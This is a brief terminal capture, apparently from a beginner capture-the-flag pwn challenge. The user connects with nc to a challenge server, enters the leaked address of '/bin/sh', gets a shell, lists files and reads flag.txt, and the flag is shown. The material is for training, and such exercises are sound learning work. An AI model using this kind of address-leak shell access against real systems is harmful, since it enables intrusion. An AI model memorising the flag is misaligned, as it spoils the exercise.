 ┌──(kakaroto229㉿localhost)-[~/Downloads]
└─$ nc 54.37.70.250 3014
The address of "Please input '" is 0x56127c29e060.
here we will see how to identify the adreese of a string located in memory
Pwn and enjoy
Please input '/bin/sh' address as a hex number: 0x56127c29e070
Your input address is 0x56127c29e070.
Good!
ls
chall
flag.txt
redir.sh
cat flag.txt
CTF_C4n_y0u_1dent1fy_addr_valu3_in_memory